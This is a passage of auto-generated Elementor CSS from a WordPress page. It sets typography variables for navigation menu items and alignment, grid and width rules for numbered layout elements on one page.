--e-global-typography-secondary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );word-spacing:var( --e-global-typography-accent-word-spacing );}.elementor-45888 .elementor-element.elementor-element-b3877b8{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-b3877b8.e-con{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-395aa55{--align-items:stretch;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-0eec530{text-align:center;}.elementor-45888 .elementor-element.elementor-element-0eec530.elementor-element{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-188af05{--e-con-grid-template-columns:repeat(2, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--justify-items:end;}.elementor-45888 .elementor-element.elementor-element-ff3ebbd{--container-widget-width:150px;--container-widget-flex-grow:0;width:var( --container-widget-width, 150px );max-width:150px;}.elementor-45888 .elementor-element.elementor-element-7cabbb3.elementor-element{--align-self:center;}.elementor-45888 .elementor-element.elementor-element-ffa22af{--width:305px;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-45888 .elementor-element.elementor-element-ffa22af.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}.elementor-45888 .elementor-element.elementor-element-f72c20e .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}}